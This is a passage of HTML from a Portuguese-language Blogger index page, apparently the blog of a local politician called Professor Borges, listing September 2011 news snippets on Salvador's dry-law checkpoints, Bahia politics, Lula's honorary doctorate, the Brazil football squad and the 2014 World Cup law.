<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/blitzes-da-lei-seca-voltam-ser.html'>
<img alt='Blitzes da lei seca voltam a ser realizadas nesta sexta' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-ZqtqQLA2NV-czdnkxMpH1GNfeeJilaIO3wi1lZ39kOJVtuYo0pllDeYhJm5_vWb24ctbIO7GSQKZn-OkaJo9C8_0jprcfTZE3vGQkcO4oB0tGorHS0l0bYhZlEllIFFjTDmGxAUw81k/w640/245042.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/blitzes-da-lei-seca-voltam-ser.html'>Blitzes da lei seca voltam a ser realizadas nesta sexta</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-23T06:37:00-03:00'>setembro 23, 2011</span>
</div>
<p class='post-snippet'>As blitzes da lei seca voltam a acontecer em Salvador a partir desta  sexta-feira, 23. Para evitar imprevistos, motoristas começaram a se movimentar e  reunir amigos para combinar os conhecidos rodízios.  O advogado Bruno Soares Ferreira, 34 anos, já conseguiu organizar a saída do  sábado de modo que possa consumir bebida alcoólica despreocupado. &#8220;Sempre me  encontro com amigos de infância em um barzinho no Rio Vermelho. Este final de  semana, vou levar minha noiva. Ela não bebe&#8221;, justificou.  Segundo o diretor de trânsito da Superintendência &#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/blitzes-da-lei-seca-voltam-ser.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/cinco-perguntas-podem-ajudar-na-escolha.html'>
<img alt='Cinco perguntas podem ajudar na escolha da profissão com segurança' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTYyImDVafJtfTxTcf2TdBsm4pKPK9gXQKRVzWXG6WVz4FWx4W_DxVDgWfvTzRqv9HT2b_-SkpATUspzM3VHpt123EnZ5T-nt0t0BJwMdSM-fFHJcBvOiUM0t0F_8QVBAyX_KX6pxpUaU/w640/images.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/cinco-perguntas-podem-ajudar-na-escolha.html'>Cinco perguntas podem ajudar na escolha da profissão com segurança</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-22T17:46:00-03:00'>setembro 22, 2011</span>
</div>
<p class='post-snippet'>Quem está neste dilema deve se qustionar sobre objetivos, gostos e saber que nenhuma escolha é definitiva. O que levar em conta na hora de decidir a profissão? O salário, as  habilidades ou o tipo da profissão? A especialista em desenvolvimento  estudantil, Gizele Laranjeira Sepulvida, diz que quem está nesse dilema  deve fazer algumas perguntas a si mesmo.   - Quem você quer ser daqui a alguns anos? - &quot;É importante se  questionar: &#39;quem eu quero me transformar, o que eu quero ser&#39;. Hoje ter  um diploma de uma profissão é uma cois&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/cinco-perguntas-podem-ajudar-na-escolha.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/selecao-brasilira-lista-de-convocados.html'>
<img alt='Seleção Brasilira - Lista de convocados para o jogo contra a Argentina' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrJ-WiKfGO_8zdWKIGn8OhvZHbJPbYFRyC2reCSIsHOQzKpHzGlvqMElXW_iVVa03A16-YtFznVRhhTOrT2OeIEJdbbxdaXuIzSd1eE5CgiypxjrETthfGpcEmNiESh7Mgi12yUCDsCBA/w640/images.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/selecao-brasilira-lista-de-convocados.html'>Seleção Brasilira - Lista de convocados para o jogo contra a Argentina</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-22T17:30:00-03:00'>setembro 22, 2011</span>
</div>
<p class='post-snippet'>Borges - Santos, Bruno Cortês - Botafogo, Casemiro - São Paulo, Danilo - Santos, Dedé - Vasco, Diego Souza - Vasco, Elkeson - Botafogo, Emerson - Coritiba, Fred - Fluminense, Jefferson - Botafogo, Kleber - Internacional, Lucas - São Paulo,&#160; Mario Fernandes - Grêmio, Neymar - Santos, Oscar - Internacional, Paulinho - Corinthians, Rafael - Santos, Ralf - Corinthians, Réver - Atlético Mineiro, Rhodolfo - São Paulo, Rômulo - Vasco, Ronaldinho Gaúcho - Flamengo.</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/selecao-brasilira-lista-de-convocados.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/wagner-sanciona-lei-de-promocao-do.html'>
<img alt='Wagner sanciona lei de promoção do trabalho decente' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAZ2qmc-ml6HudQkP9F_MTvvlaB9mX3acEH8EMH2wfTJFzY8y7t0PLCQTvYuoWvLKyYL4-WcZvTVZTwon8GpXgAeCc4E4CRi3LZotaMzInMD2E-KkC0rA9hLy2yOXmXSUQchoZ9nsQ6d8/w640/IMAGEM_NOTICIA_5.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/wagner-sanciona-lei-de-promocao-do.html'>Wagner sanciona lei de promoção do trabalho decente</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-22T17:16:00-03:00'>setembro 22, 2011</span>
</div>
<p class='post-snippet'>O governador Jaques Wagner (PT) sancionou  nesta quarta-feira (21) a lei estadual de promoção do trabalho decente,  aprovada recentemente pela Assembleia Legislativa da Bahia (AL-BA). A  proposta prevê a captação de recursos para o combate ao trabalho escravo  e todas as formas de exploração de mão-de-obra no estado. A sanção  ocorreu durante abertura da 3ª Conferência Estadual do Emprego e  Trabalho Decente, que acontece em Salvador até esta sexta-feira (23),  com o objetivo de discutir temas como erradicação dos trabalhos escravo e  infantil&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/wagner-sanciona-lei-de-promocao-do.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/leomar-filho-do-saudoso-leopoldo-se.html'>
<img alt='Leomar, filho do saudoso Leopoldo se filia ao PT' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNBRofG3Q7humKyLio_wMF9Wks2HmniQFcWANben52XzO0U2rrIlerFf843JCLT_Rcc2q57RZfXMmwFbYauXRpVY0kFzMjgtoWCebkiOBe0gEVT-Vx2Xmniw6pbHEQ6cyBL1KEm1Tzi4E/w640/Foto0462%255B1%255D.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/leomar-filho-do-saudoso-leopoldo-se.html'>Leomar, filho do saudoso Leopoldo se filia ao PT</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-21T17:50:00-03:00'>setembro 21, 2011</span>
</div>
<p class='post-snippet'>O Partido dos Trabalhadores de Governador Mangabeira recebe o reforço de mais uma liderança, dessa fez estamos falando do babalorixá Leomar , filho do saudoso senhor Leopoldo , que foi vereador e presidente da Câmara em nosso munícipio e um babalorixá respeitado nacionalmente. A noticia foi dada pelo vereador Borges  na última sessão na Câmara de Vereadores, não conseguindo esconder sua alegria com a nova adesão.&#160;  &quot;Sem dúvida, Leomar é um jovem talentoso, podendo brilhar no cenário político, como o fez seu pai, senhor Leopoldo, além&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/leomar-filho-do-saudoso-leopoldo-se.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/professores-pedem-ao-governo-protecao.html'>
<img alt='Professores pedem ao governo proteção contra o tráfico no México' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPakd5UobwqK96AiHt9y0c0toHbl9jWCTF-cpxh8hX6F95WYKPQjk5waM-rKw0M08sw536psa_g661N3nYpYGHfVyWUYsQfqyAnSqdp-T7szG-J3YdS_8JW1YURWgxGSaVI-9670ksIHM/w640/mexico1.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/professores-pedem-ao-governo-protecao.html'>Professores pedem ao governo proteção contra o tráfico no México</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-21T17:38:00-03:00'>setembro 21, 2011</span>
</div>
<p class='post-snippet'>Protesto ocorreu nas ruas de Acapulco, no estado de Guerrero. Cartéis de droga ameaçam escolas, segundo os manifestantes.  Professores marcham nesta quarta-feira (21) nas ruas de Acapulco, no estado mexicano de Guerrero, pedindo ao governo mais segurança nas escolas. Eles afirmam ter recebido ameaças de cartéis de drogas. &#39;Sim, queremos trabalhar, mas temos medo&#39;, dizia um cartaz. Os organizadores afirmam que 127 escolas estão paradas, algumas delas faz quase um mês.  Fonte: G1</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/professores-pedem-ao-governo-protecao.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/detran-diz-que-fiscalizacao-da-lei-seca.html'>
<img alt='Detran diz que fiscalização da Lei Seca será retomada nesta sexta-feira' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcnmd_SjJ-NWuWv1YWjUjZZNVdHr39AXohDdYIjrSish-lVqyFWIroFomygYnDkRgQdy_e79vf8Vrm445QUi083YY9Qy4vGJJbkzEwxQVfPetV0Zx4zxLJJ_liPkgZ-VBjEsbaMNR2VY4/w640/images.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/detran-diz-que-fiscalizacao-da-lei-seca.html'>Detran diz que fiscalização da Lei Seca será retomada nesta sexta-feira</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-21T17:28:00-03:00'>setembro 21, 2011</span>
</div>
<p class='post-snippet'>Decisão foi tomada em reunião na manhã desta quarta-feira, em Salvador. Parceria para atividade também envolve Transalvador e Polícia Militar.                    As blitz da Lei Seca vão voltar em Salvador a partir de sexta-feira  (23). A informação foi confirmada na manhã desta quinta (21) pelo  Departamento Estadual de Trânsito (Detran-BA). A decisão de reiniciar a  fiscalização dos motoristas na capital baiana saiu de uma reunião da  qual participaram o diretor do Detran, Maurício Botelho, o  superintendente da Transalvador, Alberto Gordilh&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/detran-diz-que-fiscalizacao-da-lei-seca.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/governo-lanca-portal-com-recursos-para.html'>
<img alt='Governo lança portal com recursos para pessoas com deficiência' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyOE7yp_0ocj9FCvY93qwQ3ZwaKrkp8x2EgfBKqY_nhqpHiwfHHIfHTUzdJVeby5-ZK1vwrFcCaxZzfaEnAbcGAVJLRulcNLT-kEok2hZpMTnNvnv7TjG6sAvd9UH1PsqTfLGGrqKfDj8/w640/images.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/governo-lanca-portal-com-recursos-para.html'>Governo lança portal com recursos para pessoas com deficiência</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-21T17:14:00-03:00'>setembro 21, 2011</span>
</div>
<p class='post-snippet'>Pessoas com deficiência poderão, a partir de hoje (21), acessar notícias , informações e serviços referentes ao tema por meio do site http://www.pessoacomdeficiencia.gov.br/ .&#160;&#160;&#160;  A ferramenta foi lançada   pela Secretaria de Direitos Humanos (SDH) da Presidência da República  em homenagem ao Dia Nacional de Luta da Pessoa com Deficiência.  A ministra da SDH, Maria do Rosário, avaliou que uma comunicação   com caráter universal representa avanços para a integração, a unidade e  os direitos humanos no país. Durante o evento, ela lembrou que, mu&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/governo-lanca-portal-com-recursos-para.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/lula-manda-o-recado-e-diz-que-apoiara.html'>
<img alt='Lula manda o recado e diz que apoiará candidato do PT em SSA.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRLvDWan_xOFCha14hhLf3j3zmX82gP4L4N0_APJF5TBBG845W8hk9d5sshBvvKWYt1cL_iq8uCfigZVYbD44pjqWOKkNdGtLM1es8DHq_or4WRth83rIRFi9fiGgtLIra6XCkgfZMlk4/w640/Pelegrino-e-Lula.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/lula-manda-o-recado-e-diz-que-apoiara.html'>Lula manda o recado e diz que apoiará candidato do PT em SSA.</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-21T17:00:00-03:00'>setembro 21, 2011</span>
</div>
<p class='post-snippet'>O ex-presidente Luiz   Inácio Lula da Silva que esteve em Salvador nesta terça-feira (21) para  receber o título de doutor Honoris Causa pela Universidade Federal do  Recôncavo da Bahia (Ufba), deixou seu recado para aqueles aliados do  governador Jaques Wagner que pretendem entram na briga para disputar a  prefeitura da capital baiana. &#8220;Eu  acho que o PT tem possibilidades fortes aqui em Salvador. Ou seja, o  companheiro Jaques Wagner, como governador do Estado, tem uma figura  consolidada. Wagner vai ter um peso para eleição de prefeito e pa&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/lula-manda-o-recado-e-diz-que-apoiara.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/tropa-de-elite-2-e-o-indicado.html'>
<img alt='Tropa de Elite 2 é o indicado brasileiro na disputa por uma vaga ao Oscar' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitCuRWhr0efQ-7rZkKSAWsXicyiJmT2nC9Py-E2zzz1Kryn4qgsjpHLY9o0ZZwsMPSPR0sBhAldF0a_xwOXTTIdJyfflnzmUuC0Bf1hwWedpv73THJ4wjJLUUmrxE2INlFwen5tdXXYoo/w640/images%255B11%255D.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/tropa-de-elite-2-e-o-indicado.html'>Tropa de Elite 2 é o indicado brasileiro na disputa por uma vaga ao Oscar</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-21T06:24:00-03:00'>setembro 21, 2011</span>
</div>
<p class='post-snippet'>O filme Tropa de Elite 2 , de José Padilha, é a produção que vai  representar o Brasil na disputa por uma das cinco vagas reservadas para  concorrer ao prêmio de Melhor Filme Estrangeiro na festa do Oscar 2012 &#8211; 84ª  Premiação Anual, promovida pela Academy of Motion Pictures Arts and Sciences. O  anúncio foi feito hoje (20), no Rio de Janeiro.  A escolha foi feita pela Comissão Especial de Seleção, que se reuniu na manhã  desta terça-feira, durante cerca de uma hora, a portas fechadas, no Palácio  Capanema, na capital fluminense. Tropa de Elit&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/tropa-de-elite-2-e-o-indicado.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/governador-participa-da-entrega-do.html'>
<img alt='Governador participa da entrega do título de ‘doutor honoris causa’ a Lula' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuPXLRyG5XwPEfFSSP5_veW3AwJFZGYBQHL3CYLDMddw-FEilfEbK_u-EfU-aLGzoKiDsZ-14OI6bKjqOkOQ5f_Pv2vvG97lqiqBeAhgFDHRpvmufLCx6JSxoC6jFhgeg9xOIyRj7ZhLQ/w640/Entrega-de-t%25C3%25ADtulo-300x199.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/governador-participa-da-entrega-do.html'>Governador participa da entrega do título de &#8216;doutor honoris causa&#8217; a Lula</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-20T15:55:00-03:00'>setembro 20, 2011</span>
</div>
<p class='post-snippet'>O governador Jaques Wagner, a primeira-dama, Fátima Mendonça, e o  ex-presidente Luiz Inácio Lula da Silva chegaram juntos às 11h30 desta  terça-feira à reitoria da Universidade Federal da Bahia, no bairro do  Canela, em Salvador, onde Lula recebeu o título &#8216;doutor honoris causa&#8217;  da UFBA. A solenidade foi aberta pela reitora Dora Leal Rosa. Em seu  pronunciamento, referindo-se a Lula, Wagner disse: &#8220;Durante a sua  trajetória, o senhor promoveu a valorização da mais nobre das atividades  humanas, a política. Depois de tanto desencantamento do &#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/governador-participa-da-entrega-do.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/elevador-lacerda-nao-sera-privatizado.html'>
<img alt='Elevador Lacerda não será privatizado, afirma prefeitura' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFE6NGC_MDvWzV9VYgl3aGGv5TV2WC0rY9_ij_1bH1o5lC-6fn05V2ycEJgV5Mhov_KNePw_YVl2GLHlCiUvLHhYHDC-Rw9E0hdIFeFr_DtVXm7ZtB-ysalJfmWYmb_cIMyaPNEF45Me0/w640/IMAGEM_NOTICIA_5.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/elevador-lacerda-nao-sera-privatizado.html'>Elevador Lacerda não será privatizado, afirma prefeitura</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-20T15:41:00-03:00'>setembro 20, 2011</span>
</div>
<p class='post-snippet'>O secretário de Transportes de Salvador, José Mattos,&#160;afirmou&#160;nesta  terça-feira&#160;(20) que o Elevador Lacerda continuará sendo mantido e  administrado só com recursos do município. Segundo o secretário, o  processo de privatização do equipamento iria onerar em muito o aumento  da tarifa. &quot;Estamos concluindo os estudos e vamos adequar o orçamento da  área de transportes para manter o Elevador Lacerda só com recursos  próprios&quot;, disse José Mattos. Segundo o secretário, o objetivo é, com  recursos da Prefeitura, melhorar as condições de &#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/elevador-lacerda-nao-sera-privatizado.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/crise-economica-mundial-deve-ser.html'>
<img alt='Crise econômica mundial deve ser principal assunto no encontro de Dilma e Obama' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj77kC28TbXvRKfr9zecPoO0lMY08yhFOzKpryhhkujp8Pp1jP7MT9D29eL_L1Kaf9NXE5utgvdSTn5K9v7x_6mt-jl1Xt97_eVp2X5JDXyNeQ8nc9ELMORwXFkXC7NsU4kogPCjsO74vA/w640/%25C3%258Dndice.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/crise-economica-mundial-deve-ser.html'>Crise econômica mundial deve ser principal assunto no encontro de Dilma e Obama</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-20T11:17:00-03:00'>setembro 20, 2011</span>
</div>
<p class='post-snippet'>A presidenta Dilma Rousseff se reúne hoje (20) com os presidentes dos  Estados Unidos, Barack Obama, e do México, Felipe Calderón. Com ambos, o  principal assunto deverá ser o impacto da crise econômica mundial. Nas  conversas, a presidenta deverá mencionar suas preocupações com eventuais  prejuízos gerados pela crise, segundo assessores que a acompanham em  Nova York.   Nas reuniões com os presidentes, Dilma deverá dizer que é  fundamental preservar acordos e buscar a manutenção da estabilidade  econômica para evitar efeitos nos projetos soci&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/crise-economica-mundial-deve-ser.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/movimento-estudantil-da-universidade_20.html'>
<img alt='MOVIMENTO ESTUDANTIL DA UNIVERSIDADE FEDERAL DO RECÔNCAVO DA BAHIA COLETIVO DE PARALISAÇÃO DOS ESTUDANTES' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu8Wv_j1Ep9yXrxe7V3haZMmt0WTTRPHPHtue4ZmjEGDzAaQ78E-oSHdZAAx8KCge1D5KbiSBv1w8GJKxuvBVm-pL9QKgV9Tr0bYjAAb77Js62qR9K_DGw6ijNo2okSEAp4SKPYEZMDg4/w640/ufrb%25284%2529.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/movimento-estudantil-da-universidade_20.html'>MOVIMENTO ESTUDANTIL DA UNIVERSIDADE FEDERAL DO RECÔNCAVO DA BAHIA COLETIVO DE PARALISAÇÃO DOS ESTUDANTES</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-20T11:02:00-03:00'>setembro 20, 2011</span>
</div>
<p class='post-snippet'>Em resposta à última nota publicada pela Reitoria no dia 15 de setembro  de 2011 e entregue no dia 16 de setembro do ano corrente acerca da  Comissão de Negociação, o Coletivo estudantil  #ParalisarParaMobilizarUFRB, informa que a Reitoria já retificou a  composição da Comissão de Negociação que agora conta, conforme a nossa  proposta, com o Reitor, Vice-Reitor e Diretores dos Centros.  Em  tempo, solicitamos a presença do Ministério Público Federal (MPF) para  endossar os acordos firmados ao final das negociações.  A título  de informe, serão&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/movimento-estudantil-da-universidade_20.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/cidades-sede-de-jogos-da-copa-poderao.html'>
<img alt='Cidades-sede de jogos da Copa poderão decretar feriado' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w640/nth.png'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/cidades-sede-de-jogos-da-copa-poderao.html'>Cidades-sede de jogos da Copa poderão decretar feriado</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-19T21:49:00-03:00'>setembro 19, 2011</span>
</div>
<p class='post-snippet'>A Lei Geral da Copa, enviada hoje (19) pelo governo ao Congresso Nacional, prevê  que o Distrito Federal, os estados e municípios poderão decretar feriado nos  dias em que forem disputados em seu território&#160; jogos da Copa do Mundo de 2014.  O mesmo direito é estendido à União.  O texto da lei, que agora será discutido por deputados e senadores, dispõe  sobre as medidas relativas a eventos esportivos internacionais vinculados à Copa  do Mundo de 2014, incluindo as responsabilidades da Federação Internacional de  Futebol (Fifa) e da União, a pro&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/cidades-sede-de-jogos-da-copa-poderao.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/hillary-aplaude-dilma-na-onu.html'>
<img alt='Hillary aplaude Dilma na ONU' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWc-fIxp3I_-qObNsoSgBC4RMLlL8TBBweFiR-HdjEnEqe9vq_86cPNqMEDpuRd6sNxsFjjtbYYdKARiOGpUXmaWEgqKAnXcoVoDfqeP4gDm3me7vtgJVpDJkyS-oQZ4rMIIDtNLr5oCU/w640/244716%255B1%255D.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/hillary-aplaude-dilma-na-onu.html'>Hillary aplaude Dilma na ONU</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-19T21:38:00-03:00'>setembro 19, 2011</span>
</div>
<p class='post-snippet'>A presidenta Dilma Rousseff disse hoje (19), em Nova York, que as respostas  equivocadas dadas por alguns países à crise mundial podem agravar a situação das  mulheres em todo mundo. Dilma não detalhou que medidas considera equivocadas,  mas ressaltou que a pobreza no Brasil atinge mais as mulheres.  &quot;Apesar de alguns avanços notáveis, a desigualdade permanece em pleno século  21. São as mulheres que mais sofrem com a pobreza extrema, com o analfabetismo,  com as falhas do sistema de saúde, com os conflitos e com a violência sexual. Em  g&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/hillary-aplaude-dilma-na-onu.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/quatro-informacoes-uteis-nao-divulgadas.html'>
<img alt='Quatro informações úteis não divulgadas! Principalmente a QUARTA' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNFpycn1px0rBl31_lBLIjbmOkTTGFVK4SNtURMZd6Hptb_Q5XhFLQQ4VllbT6AAWqldcRQtKnsijMrMmg84wexD3l7cQhjT_RnPA9SFA1d790BnhxA4Y1_5AHAtzi9L369DR92fOg6Ls/w640/images.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/quatro-informacoes-uteis-nao-divulgadas.html'>Quatro informações úteis não divulgadas! Principalmente a QUARTA</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-19T17:22:00-03:00'>setembro 19, 2011</span>
</div>
<p class='post-snippet'>1. Quem quiser tirar uma cópia da certidão de nascimento, ou de casamento, não precisa mais ir até um cartório , pegar senha e esperar um tempão na  fila. O cartório eletrônico, já está no ar! * www.cartorio24horas.com.br *  Nele você resolve essas (e outras) burocracias, 24 horas por dia, on-line.  Cópias de certidões de óbitos, imóveis, e protestos também podem ser solicitados pela internet.  Para pagar é preciso imprimir um boleto bancário. Depois, o documento chega  por Sedex.    2.&#160; AUXÍLIO À LISTA*  Telefone 102... *não, Agora é: * 080&#8230;</p>
